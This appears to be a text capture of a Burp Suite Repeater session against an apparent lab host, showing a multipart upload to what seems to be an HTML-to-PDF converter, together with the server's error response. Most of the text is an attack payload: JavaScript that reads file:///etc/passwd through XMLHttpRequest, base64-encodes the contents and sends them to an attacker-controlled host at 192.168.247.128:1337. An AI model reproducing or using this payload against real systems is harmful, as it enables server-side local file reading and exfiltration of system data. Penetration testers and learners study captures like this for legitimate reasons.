 Burp Suite Community Edition v2025.1.1 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Repeater Intruder Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
3 × +
Send Cancel < > Target: http://future.nyx HTTP/1 ?
Request
Pretty Raw Hex \n
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 -----------------------------888053449321915982318058​74673
16 Content-Disposition: form-data; name="htmlFile"; filename="test.html"
17 Content-Type: text/html
18
19 <!DOCTYPE html>
20 <html lang="en">
21 <body>
22     <h1>PHP Test Page</h1>
23     <script>
24         // Create an XMLHttpRequest to read a local file
25         var fileRequest = new XMLHttpRequest();
26
27         // Create another XMLHttpRequest to exfiltrate the file content
28         var exfiltrationRequest = new XMLHttpRequest();
29
30         // Attempt to read the local file /etc/passwd via file:// protocol
31         fileRequest.open("GET", "file:///etc/passwd", true);
32         fileRequest.send();
33
34         // When the file is successfully loaded
35         fileRequest.onload = function () {
36             // Check if the request is fully completed
37             if (fileRequest.readyState === 4) {
38                 // Base64-encode the file content
39                 var encodedData = btoa(this.response);
40
41                 // Construct the exfiltration URL with the encoded data as a query
parameter
42                 var targetUrl = 'http://192.168.247.128:1337/?data=' + encodedData;
43
44                 // Send the encoded data to the attacker's server
45                 exfiltrationRequest.open("GET", targetUrl, true);
46                 exfiltrationRequest.send();
47             }
48         };
49
50         // Handle error if file could not be read
51         fileRequest.onerror = function () {
52             document.write('<a>Error reading file!</a>');
53         };
54     </script>
55 </body>
56 </html>
57
58 -----------------------------88805344932191598231805874673--
59
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 04 Jun 2025 14:39:42 GMT
3 Server: Apache/2.4.57 (Debian)
4 Content-Length: 48
5 Keep-Alive: timeout=5, max=100
6 Connection: Keep-Alive
7 Content-Type: text/html; charset=UTF-8
8
9 Error: PDF file does not exist after conversion.
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 0
Request headers 12
Response headers 6
Inspector
Notes